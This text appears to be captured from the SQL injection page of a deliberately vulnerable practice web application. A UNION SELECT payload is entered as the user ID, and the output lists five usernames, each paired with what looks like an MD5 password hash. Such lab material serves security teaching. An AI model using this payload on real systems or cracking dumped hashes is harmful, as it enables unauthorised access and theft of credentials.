 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information